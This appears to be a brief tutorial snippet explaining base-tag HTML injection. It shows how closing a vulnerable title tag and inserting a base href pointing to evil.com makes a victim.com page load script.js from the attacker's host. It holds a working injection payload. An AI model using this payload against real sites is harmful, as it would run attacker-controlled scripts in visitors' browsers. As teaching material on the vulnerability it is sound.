 This code hosted on victim.com and we have HTML injection in title tag
<!DOCTYPE html>
<html>
<head>
<title>Base Tag</title>
</head>
<body>
<script src='script.js'>
</body>
</html>
When any user loads this page then
script.js will load from victim.com
=> https://victim.com/script.js
<!DOCTYPE html>
<html>
<head>
<title>Base Tag
</title>
<base href='https://evil.com'>
</title>
</head>
<body>
<script src='script.js'>
Here we added base tag after
closing title. Now script.js will
load from evil.com
=> https://evil.com/script.js